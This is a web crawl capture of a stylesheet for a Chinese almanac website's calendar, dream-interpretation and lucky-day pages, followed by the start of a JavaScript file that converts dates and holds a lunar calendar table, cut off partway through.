	border-radius: 5px 5px 0 0;
}

.calendar-item-list .form-div>div {
	margin: 30px 0;
}

.calendar-item-list .select-drop-menu {
	height: 40px;
	width: 134px;
}

.calendar-item-list .select-drop-menu:before {
	top: 16px;
}

.calendar-item-list .radio-l {
	border-radius: 5px 0 0 5px;
}

.calendar-item-list .radio-none {
	border-radius: 0;
}

.calendar-item-list .radio-r {
	border-radius: 0 5px 5px 0;
}

.calendar-item-list .form-div {
	text-align: center;
}

.calendar-item-list .form-div ul {
	text-align: left;
}

.calendar-item-list .form-div button {
	width: 140px;
	border-radius: 5px;
	font-size: 16px;
	font-weight: bold;
	color: #fff;
	margin: 0 auto;
	padding: 10px 0;
}

.calendar-item-list .form-div button:hover {
	cursor: pointer;
	opacity: 0.8;
}

.bg-jr {
	background-color: #FF9502;
}

.bg-xg {
	background-color: #23A952;
}

.calendar-item-list>div>p {
	color: #666;
}

.calendar-item-list .list-middle .form-div>div {
	margin: 10px 0;
}

.calendar-item-list .list-middle .time-label {
	font-size: 16px;
	color: #666;
	padding-right: 10px;
}

.calendar-item-list .list-right dl {
	display: flex;
	align-items: center;
	justify-content: space-between;
	padding: 10px 20px;
}

.calendar-item-list .list-right dl dt {
	width: 32px;
	height: 32px;
	line-height: 32px;
	text-align: center;
	color: #1CBEFF;
	font-size: 16px;
	font-weight: bold;
	border: 1px solid #1CBEFF;
	border-radius: 50%;
}

.calendar-item-list .list-right dl dd a {
	color: #333;
	display: inline-block;
	font-size: 16px;
}

.calendar-item-list .list-left h3 {
	background-image: url(../imagespc/calendar/calendar-title-1.png);
}

.calendar-item-list .list-middle h3 {
	background-image: url(../imagespc/calendar/calendar-title-2.png);
}

.calendar-item-list .list-right h3 {
	background-image: url(../imagespc/calendar/calendar-title-3.png);
}


/* 周公解梦 dream.html css */
.dream-box {
	border-radius: 5px;
	background-image: url(../imagespc/dream/dream-bg.png);
	background-size: cover;
	height: 246px;
}

.dream-box .dream-info-box {
	border: 2px solid #FF9601;
	width: 796px;
	background-color: #fff;
	position: absolute;
	top: 30px;
	right: 40px;
}

.dream-box .dream-info-box .top-img {
	top: -2px;
	left: -2px;
	background-image: url(../imagespc/dream/top-img.png);
}

.dream-box .dream-info-box .left-img {
	bottom: -2px;
	left: -2px;
	background-image: url(../imagespc/dream/left-img.png);
}

.dream-box .dream-info-box .bottom-img {
	bottom: -2px;
	right: -2px;
	background-image: url(../imagespc/dream/bottom-img.png);
}

.dream-box .dream-info-box .right-img {
	top: -2px;
	right: -2px;
	background-image: url(../imagespc/dream/right-img.png);
}

.dream-box .dream-info-box>p {
	line-height: 30px;
	color: #555;
	font-size: 16px;
}

/* 解梦搜索 */
.dream-box .search-dream {
	border: 2px solid #E24E4C;
	width: 560px;
	position: absolute;
	bottom: 30px;
	right: 178px;
	border-radius: 5px;
	background-color: #fff;
}

.dream-box .search-dream>p {
	height: 42px;
	width: 80px;
	font-size: 18px;
	text-align: center;
	line-height: 42px;
	color: #E24E4C;
	font-weight: bold;
	border-right: 2px solid #E24E4C;
}

.dream-box .search-dream>input {
	padding-right: 108px;
}

.dream-box .search-dream>button {
	background-color: #E24E4C;
	color: #fff;
	position: absolute;
	right: -1px;
	top: 0;
	height: 42px;
	font-size: 18px;
	padding: 0 20px;
	letter-spacing: 2px;
	font-weight: bold;
	transition: all .5s ease;
}

.dream-box .search-dream>button:hover {
	cursor: pointer;
	opacity: .8;
}

/* 解梦人物标题 */
.dream-title-list {
	padding-bottom: 20px;
	border-bottom: 4px solid #EAEAEA;
}

.dream-title-list>ul>li {
	width: 72px;
	text-align: center;
	position: relative;
}

.dream-title-list>ul>li a {
	display: inline-block;
}

.dream-title-list>ul>li a img {
	width: 72px;
	height: 72px;
}

.dream-title-list>ul>li a>p {
	margin-top: 10px;
	font-size: 16px;
}

.dream-title-list>ul>li:hover img {
	-webkit-animation: jump-imgs 1.2s ease 1;
	animation: jump-imgs 1.2s ease 1
}

/* 列表box */
.dream-list>ul>li h3 {
	font-weight: bold;
	font-size: 20px;
	margin: 10px 0;
	text-indent: 20px;
}

.dream-list>ul>li {
	padding-top: 20px;
	padding-bottom: 30px;
	border-bottom: 4px solid #EAEAEA;
	position: relative;
}

.dream-list>ul>li:hover img {
	-webkit-animation: jump-imgs 1.2s ease 1;
	animation: jump-imgs 1.2s ease 1
}

.dream-list>ul>li:after,
.dream-list>ul>li:before {
	position: absolute;
	content: "";
	height: 4px;
	width: 0px;
	background-color: #E24E4C;
	transition: all .5s ease;
}

.dream-list>ul>li:after {
	left: 0;
	bottom: -4px;
}

.dream-list>ul>li:before {
	right: 0;
	top: -4px;
}

.dream-list>ul>li:hover:after,
.dream-list>ul>li:hover:before {
	width: 1180px;
}

.dream-list dl {
	margin-left: 80px;
}

.dream-list dl>dd {
	width: 20%;
	height: 26px;
	font-size: 16px;
	overflow: hidden;
	padding-right: 10px;
	text-overflow: ellipsis;
	white-space: nowrap;
}

.dream-list dl>dd:last-child a {
	color: #E24E4C;
	font-weight: bold;
}

.dream-list dl>dd a {
	color: #666;
}

.dream-list dl>dd a:hover {
	color: #E24E4C;
}

/* 总查询 total-query.html  start */
.totla-query-html .query-list-box .title-box {
	width: 100%;
	padding: 15px 10px;
}

.totla-query-html .query-list-box h1 {
	width: 100%;
	height: 222px;
	padding: 20px;
	border-radius: 10px;
	margin: 0 auto;
	position: relative;
	background-image: url('../imagespc/total/query-logo.png');
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center center;
}

.totla-query-html .query-list-box ul li {
	float: left;
	width: 20%;
	margin-top: 30px;
}

.totla-query-html .query-list-box ul li a {
	display: block;
	margin: 0 8px;
	border-radius: 5px;
	width: 221px;
	height: 72px;
	padding: 12px 0 12px 12px;
	box-sizing: border-box;
	border: 1px solid #EEE1B7;
	transition: all .5s ease;
	background-color: #fff;
	background-image: url('../imagespc/total/icon-bg.png');
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center center;
	overflow: hidden;
}

.totla-query-html .query-list-box ul li a:hover {
	transform: scale(1.5);
	box-shadow: 0 20px 20px rgb(0 0 0 / 20%);
}

.totla-query-html .query-list-box ul li a>img {
	display: inline-block;
	width: 35px;
	height: 36px;
	float: left;
	margin: 2px 6px 0 4px;
	vertical-align: middle;
}

.totla-query-html .query-list-box ul li a dl {
	float: left;
}

.totla-query-html .query-list-box ul li dt {
	font-size: 18px;
	color: #D44B49;
	position: relative;
	margin-top: -3px;
	height: 28px;
	text-overflow: ellipsis;
	white-space: nowrap;
	overflow: hidden;
}

.totla-query-html .query-list-box ul li dt img {
	width: 18px;
	height: 21px;
	margin-left: 6px;
}


.totla-query-html .query-list-box ul li dd {
	color: #666;
	text-overflow: ellipsis;
	white-space: nowrap;
	overflow: hidden;
}

/* 老黄历总查询 end */
/* 总查询 dream-result.html  start */
.dream-result .search-result-box .result-list p {
	line-height: 2;
	width: 25%;
	float: left;
	text-overflow: ellipsis;
	white-space: nowrap;
	overflow: hidden;
	transition: all .3s ease;
	padding-right: 20px;
}

.dream-result .search-result-box .result-list p:hover {
	transform: translateX(5px);
}

.dream-result .search-result-box .result-list p:hover a {
	color: #E24E4C;
}

.dream-result .search-result-box .result-list p:before {
	content: "";
	display: inline-block;
	width: 8px;
	height: 8px;
	border-radius: 50%;
	background-color: #ddd;
}

.dream-result .search-result-box .result-list p a {
	color: #333;
	margin-left: 10px;
}
/* 总查询 dream-result.html  end */

/* 黄道吉日落地页 lucky-day.html  start */
.lucky-day .left-article .marry-day-box {
	box-sizing: border-box;
}

.lucky-day .left-article .marry-day-box dd {
	margin-bottom: 24px;
	width: 807px;
	height: 134px;
	overflow: hidden;
	position: relative;
}
.lucky-day .left-article .marry-day-box dd>span,
.lucky-day .left-article .marry-day-box dd:after,
.lucky-day .left-article .marry-day-box dd:before{
	position: absolute;
	width: 28px;
	height: 26px;
}
.lucky-day .left-article .marry-day-box dd .top-left{
	left: 0;
	top: 0;
	background-image: url('../imagespc/lucky/top-left.png');
}
.lucky-day .left-article .marry-day-box dd .top-right{
	right: 0;
	top: 0;
	background-image: url('../imagespc/lucky/top-right.png');
}
.lucky-day .left-article .marry-day-box dd:after,
.lucky-day .left-article .marry-day-box dd:before{
	content: "";
}
.lucky-day .left-article .marry-day-box dd:after{
	left: 0;
	bottom: 0;
	background-image: url('../imagespc/lucky/bottom-left.png');
}
.lucky-day .left-article .marry-day-box dd:before{
	right: 0;
	bottom: 0;
	background-image: url('../imagespc/lucky/bottom-right.png');
}

.lucky-day .left-article .marry-day-box dd table {
	width: 100%;
	height: 134px;
}

.lucky-day .left-article .marry-day-box dd .top-left{
	position: absolute;
	width: 28px;
	height: 26px;
	background-image: url('../imagespc/lucky/top-left.png');
	left: 0;
	top: 0;
}

.lucky-day .left-article .marry-day-box dd table td:first-child {
	text-align: center;
	width: 80px;
}

.lucky-day .left-article .marry-day-box dd table td {
	border: 1px solid #F1DBA6;
	padding: 5px 20px;
	text-align: left;
	font-size: 16px;
}

.lucky-day .left-article .marry-day-box dd table td .fr {
	color: #729D6B;
}

.lucky-day .left-article .marry-day-box dd table tr:nth-child(2) td {
	padding: 4px 20px;
}

.lucky-day .left-article .marry-day-box dd table td strong {
	color: #C35151;
	font-size: 18px;
}
/* 吉日查询 */
.lucky-day .date-list-box ul {
	margin: 20px 10px;
	padding: 10px 0;
	border-radius: 5px;
}

.lucky-day .title-date-h2 {
	font-size: 18px;
	color: #333;
	margin-left: 10px;
	text-indent: 10px;
	position: relative;
}

.lucky-day .date-list-box ul li {
	float: left;
	width: 16.66%;
	padding-left: 20px;
	margin-top: 5px;
	text-overflow: ellipsis;
	white-space: nowrap;
	overflow: hidden;
}

.lucky-day .column11 ul li {
	width: 9.09%;
	text-align: center;
}

.lucky-day .img-text-list ul li {
	float: left;
	width: 14.28%;
}
.lucky-day .img-text-list ul li a{
	display: inline-block;
	width: 100px;
	margin: 0 14px;
}
.lucky-day .img-text-list ul li a area{
	display: inline-block;
	width: 100px;
	height: 99px;
	border-radius: 20px;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center center;
	transition: all .5s ease;
}
.lucky-day .img-text-list ul li a p{
	text-align: center;
	padding: 10px 0;
}
.lucky-day .img-text-list ul li a:hover area{
	border-radius: 50%;
}
/* 黄道吉日落地页 end */

/* 黄道吉日列表页 lucky-day-column.html start */
/* 黄道吉日 */
.lucky-day-column .search-dream{
	width: 620px;
	right: 110px;
}
.lucky-day-column .dream-box {
    background-image: url('../imagespc/lucky/lucky-day-bg.png');
}
.lucky-day-column .dream-info-box{
	border: none;
	width: 757px;
	height: 107px;
	background-image: url('../imagespc/lucky/border-img.png');
	overflow: hidden;
}
.lucky-day-column .dream-box .search-dream{
	bottom: 45px;
}
.lucky-day-column .dream-box .requied-text{
	color: #C46469;
	position: absolute;
	bottom: 10px;
	right: 260px;
	font-size: 16px;
}
.lucky-day-column .select-drop-menu{
	height: 42px;
	width: 260px;
	border: none;
	border-radius: 0;
}
.lucky-day-column .select-drop-menu:first-child{
	border-right: 2px solid #E24E4C;
}
/* 注意什么 */
.lucky-day-column .title-date-h2{
	font-size: 18px;
	padding-bottom: 10px;
	margin-bottom: 10px;
}
.lucky-day-column .border-bottom-h2{
	border-bottom: 2px solid #CA5B5C;
}
.lucky-day-column .jiao-bottom:before{
	right: 16px;
}
.lucky-day-column .becareful-list-box p{
	line-height: 36px;
	color: #333;
	font-size: 16px;
	padding: 0 10px;
}
.lucky-day-column .date-list-box ul li {
	float: left;
	width: 16.66%;
	padding-left: 20px;
	margin-top: 5px;
	text-overflow: ellipsis;
	white-space: nowrap;
	overflow: hidden;
}

.lucky-day-column .column11 ul li {
	width: 9.09%;
	text-align: center;
	padding-left: 0;
	font-size: 16px;
	line-height: 30px;
}
.lucky-day-column .img-text-list ul li{
	float: left;
	height: 101px;
	width: 16.66%;
}
.lucky-day-column .img-text-list ul li a{
	display: block;
	width: 186px;
	height: 100%;
}
.lucky-day-column .img-text-list ul li a:hover{
	opacity: .8;
}
.lucky-day-column .img-text-list ul li a area{
	display: block;
	width: 100%;
	height: 100%;
	border-radius: 5px;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center center;
}
/* 黄道吉日列表页 end */


/* 观音灵签落地页 lucky-day-column.html start */
.title-l-r-img {
	height: 30px;
	line-height: 30px;
	display: inline-block;
	padding: 0 65px;
	position: relative;
	font-weight: bold;
	font-size: 22px;
	color: #333;
	margin: 0 auto;
}

.title-l-r-img:before,
.title-l-r-img:after {
	content: "";
	display: block;
	width: 50px;
	height: 25px;
	background: url(../imagespc/sign/bg1.png) no-repeat -95px 0/200px 200px;
	position: absolute;
	top: 3px;
}

.title-l-r-img:before {
	left: 0;
}

.title-l-r-img:after {
	right: 0;
}
.gy-sign .left-article{
	width: 850px;
}


/* 公用底部 */
.footer-box {
	width: 100%;
	padding: 30px 0;
}

.footer-box ul {
	width: 800px;
	margin: 0 auto;
}

.footer-box ul>li {
	color: #818181;
	margin-bottom: 10px;
	position: relative;
	transition: all .5s linear;
	top: 0;
}

.footer-box ul>li:hover {
	top: -5px;
}

.footer-box ul>li:not(:last-child):after {
	content: "";
	display: inline-block;
	width: 2px;
	height: 12px;
	background-color: #818181;
	position: relative;
	top: 2px;
	margin: 0 5px;
}

.footer-box ul>li a {
	color: #818181;
	font-size: 16px;
}

.footer-box p {
	color: #818181;
	line-height: 30px;
	font-size: 16px;
}
/* 历史上的今天 lucky-day-history.html */
.lucky-day-history .history-box{
	border: 2px solid #EBD8A5;
	background-color: #fff;
	position: relative;
	margin-top: 16px;
	margin-left: 10px;
}
.lucky-day-history .history-box span{
	width: 18px;
	height: 18px;
	position: absolute;
	z-index: 2;
	background-repeat: no-repeat;
	background-position: center center;
}
.lucky-day-history .history-box .top-img{
	top: -2px;
	left: -2px;
	background-image: url(/imagespc/index/table-img-top.png);
}
.lucky-day-history .history-box .left-img{
	bottom: -2px;
	left: -2px;
	background-image: url(/imagespc/index/table-img-left.png);
}
.lucky-day-history .history-box .bottom-img{
	bottom: -2px;
	right: -2px;
	background-image: url(/imagespc/index/table-img-bottom.png);
}
.lucky-day-history .history-box .right-img{
	top: -2px;
	right: -2px;
	background-image: url(/imagespc/index/table-img-right.png);
}
.history-box .history-content{
	text-align: center;
	padding: 30px;
}
.history-box .history-content h1{
	font-size: 20px;
}
.history-box .history-content .btn-list-box{
	margin-top: 20px;
	position: relative;
}
.history-box .history-content .btn-list-box a{
	border: 1px solid #E55958;
	border-radius: 5px;
	background-color: #FFF2E9;
	padding: 0 12px;
	height: 32px;
	line-height: 32px;
	font-size: 14px;
	color: #333;
	margin-left: 10px;
	display: inline-block;
}
.history-box .history-content .btn-list-box a:not(:first-child):hover{
	color: #fff;
}
/* 日期 */
.history-box  .history-content .dateinputer{
	line-height:32px;
	height:32px;
	cursor: pointer;
	position:relative;
	padding:0 6px;
	background-color: #FFF2E9;
	border: 1px solid #E55958;
	border-radius: 5px;
	width: 120px;
}
/* 大事件 */
.history-event-box{
	margin-top: 30px;
	margin-left: 10px;
	border: 1px solid #F0F0F0;
	border-radius: 5px;
}
.history-event-box h2{
	margin-left: 10px;
	border-bottom: 1px solid #F0F0F0;
}
.history-event-box .big-event-box{
	overflow: auto;
	padding: 10px;
}
/* 滚动条样式 */
.history-event-box .big-event-box::-webkit-scrollbar {
	/*滚动条整体样式*/
	width: 2px;
	/*高宽分别对应横竖滚动条的尺寸*/
	height: 2px;
}
.history-event-box .big-event-box::-ms-scrollbar {
	width: 2px;
	height: 2px;
}

.history-event-box .big-event-box::-webkit-scrollbar-thumb {
	/*滚动条里面小方块*/
	border-radius: 5px;
	-webkit-box-shadow: inset005pxrgba(0, 0, 0, 0.2);
	background: rgba(0, 0, 0, 0.2);
}

.history-event-box .big-event-box::-ms-scrollbar-thumb {
	/*滚动条里面小方块*/
	border-radius: 5px;
	-ms-box-shadow: inset005pxrgba(0, 0, 0, 0.2);
	background: rgba(0, 0, 0, 0.2);
}

.history-event-box .big-event-box::-webkit-scrollbar-track {
	/*滚动条里面轨道*/
	-webkit-box-shadow: inset005pxrgba(0, 0, 0, 0.2);
	border-radius: 0;
	background: rgba(0, 0, 0, 0.1);
}

.history-event-box .big-event-box::-ms-scrollbar-track {
	-ms-box-shadow: inset005pxrgba(0, 0, 0, 0.2);
	border-radius: 0;
	background: rgba(0, 0, 0, 0.1);
}
.history-event-box .big-event-box li{
	color: #666;
	padding: 4px 0;
	line-height: 24px;
}
.history-event-box .big-height{
	height: 1260px;
}
.history-event-box .super-height{
	height: 280px;
}
.history-event-box .today-height{
	height: 272px;
}
.history-event-box .today-height li{
	width: 25%;
	float: left;
	padding-right: 30px;
	text-overflow: ellipsis;
	white-space: nowrap;
	overflow: hidden;
}
.icon-xndatepickerrili:before{
	content: ""!important;
	display: inline-block;
	width: 16px;
	height: 16px;
	position: relative;
	top: 7px;
	background: url(/imagespc/calendar/calendar.png);
}
.lucky-bj-date .left-article .text-indent {
	text-indent: 20px;
}
.lucky-bj-date .left-article .text-1 {
	color: #555;
	margin: 0 20px;
	font-size: 16px;
}
.lucky-bj-date .left-article .text-fw {
	font-weight: 400;
	font-size: 18px;
	margin-top: 20px;
	text-align: center;
}
.lucky-bj-date .left-article .text-fw-title {
	font-size: 26px;
	font-weight: bold;
	margin-top: 10px;
	margin-bottom: 10px;
	text-align: center;
	color: #e4393c;
}
.lucky-bj-date .left-article .hl_content_item {
	margin: 0 20px;
}
.lucky-bj-date .left-article .hl_content_item p,
.lucky-bj-date .left-article .hl_content_item h5 {
	text-indent: 20px;
}
.lucky-bj-date .left-article .text-tips {
	color: #555;
	font-size: 16px;
}
.lucky-bj-date .left-article .text-tips span {
	color: #e4393c;
}
.lucky-bj-date .left-article .text-content-title {
	font-size: 18px;
	margin-top: 20px;
	margin-bottom: 10px;
}
.lucky-bj-date .left-article .text_list,
.lucky-bj-date .left-article .text_list_color {
	margin-left: -8px;
	margin-top: 15px;
	color: #555;
	font-size: 16px;
}
.lucky-bj-date .left-article .text_list_color {
	margin-left: 0;
	margin-right: 10px;
	line-height: 20px;
}
.lucky-bj-date .left-article .color1 {
	color: #60C31B;
}
.lucky-bj-date .left-article .color2,
.lucky-bj-date .left-article .color3 {
	color: #e4393c;
}
.lucky-bj-date .left-article .text_list_color span {
	color: #555;
}
.lucky-bj-date .left-article .color3 span {
	color: #999;
}
/* 黄道吉日推荐 */
.lucky-bj-date .right-article {
	margin: 0 10px;
}
.lucky-bj-date .lucky-data-tj {
	margin: 50px 0 0;
	text-align: center;
	border-radius: 8px;
	overflow: hidden;
}
.lucky-bj-date .lucky-data-tj dt {
	background-color: #e4393c;
	color: #fff;
	height: 40px;
	font-size: 18px;
	line-height: 40px;
}
.lucky-bj-date .lucky-data-tj dd {
	overflow: hidden;
}
.lucky-bj-date .lucky-data-tj dd td {
	border: 1px solid #ddd;
}
.lucky-bj-date .lucky-data-tj dd td a {
	width: auto;
	line-height: 30px;
	color: #333;
	font-weight: 500;
}
/* 吉时查询 */
.lucky-bj-date .right-article .lucky-date-query {
	border-radius: 5px;
	margin-top: 30px;
	padding: 15px;
	background-color: #FDF5F5;
	box-shadow: 0 1px 1px rgb(0 0 0 / 6%), 0 3px 6px rgb(0 0 0 / 9%);
	text-align: center;
}
.lucky-bj-date .lucky-date-query h4 {
	font-size: 18px;
	color: #333;
}
.lucky-bj-date .lucky-date-query h5 {
	font-size: 20px;
	margin-top: 10px;
	color: #e4393c;
}
.lucky-bj-date .lucky-date-query-box {
	margin-top: 20px;
	margin-bottom: 10px;
}
.lucky-bj-date .lucky-date-query-box li {
	border: 1px solid #eee;
	margin-top: 10px;
	box-sizing: border-box;
	border-radius: 5px;
	overflow: hidden;
}
.lucky-bj-date .lucky-date-query-box dt {
	background-color: #F0F0F0;
	height: 40px;
	line-height: 40px;
	font-weight: 600;
	padding-left: 15px;
	font-size: 16px;
}
.lucky-bj-date .lucky-date-query-box dd {
	background-color: #fff;
	margin: 0 15px;
	line-height: 28px;
	font-size: 16px;
}
.lucky-bj-date .lucky-date-query-box dd:not(:last-child) {
	border-bottom: 1px solid #F0F0F0;
}
.lucky-bj-date .lucky-date-query-box dd.c1 span {
	color: #60C31B;
}
.lucky-bj-date .lucky-date-query-box dd.c2 span {
	color: #e4393c;
}
/* 表 */
.lucky-bj-date .date-table-box {
	margin: 20px 20px 30px;
	border-radius: 5px;
	border: 2px solid #e4393c;
	overflow: hidden;
}
.lucky-bj-date .date-table-box .table-header {
	background-color: #E4393C;
	height: 70px;
	line-height: 70px;
	padding: 0 20px;
}
.lucky-bj-date .date-table-box .table-header h4 {
	float: left;
	font-size: 22px;
	color: #fff;
}
.lucky-bj-date .date-table-box .table-header .r-tiem {
	float: right;
}
.lucky-bj-date .date-table-box .table-header h6 {
	font-size: 18px;
	color: #fff;
}
.lucky-bj-date .date-table-box .table-header .mid-item {
	margin: 0 20px 0 10px;
}
/* 上月下月 */
.lucky-bj-date .date-table-box .table-header .right-item span {
	color: #333;
	font-weight: 600;
	border-radius: 5px;
	padding: 8px 10px;
	background-color: #fff;
	margin-right: 8px;
}
.lucky-bj-date .date-table-box .table-header .right-item span:hover{
	cursor: pointer;
}
.lucky-bj-date .date-table-box .table-header .select-drop-menu {
	background-color: #fff;
	color: #000;
	line-height: 20px;
}
.lucky-bj-date .date-table-box .table-content table thead dd {
	background-color: #FBF4E2;
	width: 112px;
	height: 50px;
	line-height: 50px;
	border-bottom: 1px solid #e4393c;
	font-size: 18px;
	text-align: center;
}
.lucky-bj-date .date-table-box .table-content table thead dd:not(:last-child) {
	border-right: 1px solid #e4393c;
}
.lucky-bj-date .date-table-box .table-content table tbody td {
	text-align: center;
}
.lucky-bj-date .date-table-box .table-content table tbody ul {
	height: 350px;
	margin-bottom: -1px;
}
.lucky-bj-date .date-table-box .table-content table tbody ul li {
	float: left;
	width: 112px;
	height: 71px;
	position: relative;
	box-sizing: border-box;
	border-right: 1px solid #e4393c;
	border-bottom: 1px solid #e4393c;
}
.lucky-bj-date .date-table-box .table-content table tbody ul li:nth-child(7n+7) {
	border-right: none;
}
.lucky-bj-date .date-table-box .table-content table tbody ul li p {
	height: 100%;
	line-height: 48px;
	font-weight: bold;
	font-size: 24px;
	position: absolute;
	left: 0;
	top: 0;
	right: 0;
	bottom: 0;
	z-index: 0;
	border: 2px solid rgba(0, 0, 0, .0)
}
.lucky-bj-date .date-table-box .table-content table tbody ul li .bottom-center {
	position: absolute;
	bottom: 10px;
	left: 50%;
	transform: translate(-50%);
	font-weight: 600;
}
.lucky-bj-date .date-table-box .table-content table tbody ul li.week p,
.lucky-bj-date .date-table-box .table-content table tbody ul li.week .bottom-center {
	color: #e4393c;
}
.lucky-bj-date .date-table-box .table-content table tbody ul li.week p {
	background-color: #FEFFA7;
}
.lucky-bj-date .date-table-box .table-content table tbody ul li:hover p {
	background-color: #FEFFA7;
	cursor: pointer;
	color: #e4393c;
}
.lucky-bj-date .date-table-box .table-content table tbody ul li:hover .bottom-center {
	color: #e4393c;
}
.w-118 {
    position: relative;
}
.home-qrcode {
	position: fixed;
    top: 60%;
    left: 85%;
    width: 200px;
}
@media only screen and (max-width: 1710px) {
    .home-qrcode {
        display: none;
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://www.laohuangli.net/jspc/date.js
body_size: 3647
content:
function splitDate(date,num){
	if(!date) return false;
	if(num == 0) {
		return date.split("年")[0];
	}else if(num == 1){
		return date.split("月")[0];
	}else{
		return date.split("日")[0];
	}
}

function CalConv(M,_this) {
	var $form = $(_this).parent();
	var yearDate = splitDate($form.find("[name=year]").data("val"),0);
	var monthDate = splitDate($form.find("[name=month]").data("val"),1);
	var dayDate = splitDate($form.find("[name=day]").data("val"),2);
	console.log(yearDate,monthDate,dayDate);
	FIRSTYEAR = 1936;
	LASTYEAR = 2031;

	LunarCal = [
		new tagLunarCal(23, 3, 2, 17, 1, 0, 0, 1, 0, 0, 1, 1, 0, 1, 1, 1, 0), /* 1936 */
		new tagLunarCal(41, 0, 4, 23, 1, 0, 0, 1, 0, 0, 1, 0, 1, 1, 1, 0, 1),
		new tagLunarCal(30, 7, 5, 28, 1, 1, 0, 0, 1, 0, 0, 1, 0, 1, 1, 0, 1),
		new tagLunarCal(49, 0, 6, 33, 1, 1, 0, 0, 1, 0, 0, 1, 0, 1, 0, 1, 1),
		new tagLunarCal(38, 0, 0, 38, 1, 1, 0, 1, 0, 1, 0, 0, 1, 0, 1, 0, 1), /* 1940 */
		new tagLunarCal(26, 6, 2, 44, 1, 1, 0, 1, 1, 0, 1, 0, 0, 1, 0, 1, 0),
		new tagLunarCal(45, 0, 3, 49, 1, 0, 1, 1, 0, 1, 0, 1, 0, 1, 0, 1, 0),
		new tagLunarCal(35, 0, 4, 54, 0, 1, 0, 1, 0, 1, 1, 0, 1, 0, 1, 0, 1),
		new tagLunarCal(24, 4, 5, 59, 1, 0, 1, 0, 1, 0, 1, 0, 1, 1, 0, 1, 1), /* 1944 */
		new tagLunarCal(43, 0, 0, 5, 0, 0, 1, 0, 0, 1, 0, 1, 1, 1, 0, 1, 1),
		new tagLunarCal(32, 0, 1, 10, 1, 0, 0, 1, 0, 0, 1, 0, 1, 1, 0, 1, 1),
		new tagLunarCal(21, 2, 2, 15, 1, 1, 0, 0, 1, 0, 0, 1, 0, 1, 0, 1, 1),
		new tagLunarCal(40, 0, 3, 20, 1, 0, 1, 0, 1, 0, 0, 1, 0, 1, 0, 1, 1), /* 1948 */
		new tagLunarCal(28, 7, 5, 26, 1, 0, 1, 1, 0, 1, 0, 0, 1, 0, 1, 0, 1),
		new tagLunarCal(47, 0, 6, 31, 0, 1, 1, 0, 1, 1, 0, 0, 1, 0, 1, 0, 1),
		new tagLunarCal(36, 0, 0, 36, 1, 0, 1, 1, 0, 1, 0, 1, 0, 1, 0, 1, 0),
		new tagLunarCal(26, 5, 1, 41, 0, 1, 0, 1, 0, 1, 0, 1, 1, 0, 1, 0, 1), /* 1952 */
		new tagLunarCal(44, 0, 3, 47, 0, 1, 0, 0, 1, 1, 0, 1, 1, 0, 1, 0, 1),
		new tagLunarCal(33, 0, 4, 52, 1, 0, 1, 0, 0, 1, 0, 1, 1, 0, 1, 1, 0),
		new tagLunarCal(23, 3, 5, 57, 0, 1, 0, 1, 0, 0, 1, 0, 1, 0, 1, 1, 1),
		new tagLunarCal(42, 0, 6, 2, 0, 1, 0, 1, 0, 0, 1, 0, 1, 0, 1, 1, 1), /* 1956 */
		new tagLunarCal(30, 8, 1, 8, 1, 0, 1, 0, 1, 0, 0, 1, 0, 1, 0, 1, 0),
		new tagLunarCal(48, 0, 2, 13, 1, 1, 1, 0, 1, 0, 0, 1, 0, 1, 0, 1, 0),
		new tagLunarCal(38, 0, 3, 18, 0, 1, 1, 0, 1, 0, 1, 0, 1, 0, 1, 0, 1),
		new tagLunarCal(27, 6, 4, 23, 1, 0, 1, 0, 1, 1, 0, 1, 0, 1, 0, 1, 0), /* 1960 */
		new tagLunarCal(45, 0, 6, 29, 1, 0, 1, 0, 1, 0, 1, 1, 0, 1, 0, 1, 0),
		new tagLunarCal(35, 0, 0, 34, 0, 1, 0, 0, 1, 0, 1, 1, 0, 1, 1, 0, 1),
		new tagLunarCal(24, 4, 1, 39, 1, 0, 1, 0, 0, 1, 0, 1, 0, 1, 1, 1, 0),
		new tagLunarCal(43, 0, 2, 44, 1, 0, 1, 0, 0, 1, 0, 1, 0, 1, 1, 1, 0), /* 1964 */
		new tagLunarCal(32, 0, 4, 50, 0, 1, 0, 1, 0, 0, 1, 0, 0, 1, 1, 0, 1),
		new tagLunarCal(20, 3, 5, 55, 1, 1, 1, 0, 1, 0, 0, 1, 0, 0, 1, 1, 0),
		new tagLunarCal(39, 0, 6, 0, 1, 1, 0, 1, 1, 0, 0, 1, 0, 1, 0, 1, 0),
		new tagLunarCal(29, 7, 0, 5, 0, 1, 0, 1, 1, 0, 1, 0, 1, 0, 1, 0, 1), /* 1968 */
		new tagLunarCal(47, 0, 2, 11, 0, 1, 0, 1, 0, 1, 1, 0, 1, 0, 1, 0, 1),
		new tagLunarCal(36, 0, 3, 16, 1, 0, 0, 1, 0, 1, 1, 0, 1, 1, 0, 1, 0),
		new tagLunarCal(26, 5, 4, 21, 0, 1, 0, 0, 1, 0, 1, 0, 1, 1, 1, 0, 1),
		new tagLunarCal(45, 0, 5, 26, 0, 1, 0, 0, 1, 0, 1, 0, 1, 1, 0, 1, 1), /* 1972 */
		new tagLunarCal(33, 0, 0, 32, 1, 0, 1, 0, 0, 1, 0, 0, 1, 1, 0, 1, 1),
		new tagLunarCal(22, 4, 1, 37, 1, 1, 0, 1, 0, 0, 1, 0, 0, 1, 1, 0, 1),
		new tagLunarCal(41, 0, 2, 42, 1, 1, 0, 1, 0, 0, 1, 0, 0, 1, 0, 1, 1),
		new tagLunarCal(30, 8, 3, 47, 1, 1, 0, 1, 0, 1, 0, 1, 0, 0, 1, 0, 1), /* 1976 */
		new tagLunarCal(48, 0, 5, 53, 1, 0, 1, 1, 0, 1, 0, 1, 0, 1, 0, 0, 1),
		new tagLunarCal(37, 0, 6, 58, 1, 0, 1, 1, 0, 1, 1, 0, 1, 0, 1, 0, 1),
		new tagLunarCal(27, 6, 0, 3, 1, 0, 0, 1, 0, 1, 1, 0, 1, 1, 0, 1, 0),
		new tagLunarCal(46, 0, 1, 8, 1, 0, 0, 1, 0, 1, 0, 1, 1, 0, 1, 1, 0), /* 1980 */
		new tagLunarCal(35, 0, 3, 14, 0, 1, 0, 0, 1, 0, 0, 1, 1, 0, 1, 1, 1),
		new tagLunarCal(24, 4, 4, 19, 1, 0, 1, 0, 0, 1, 0, 0, 1, 0, 1, 1, 1),
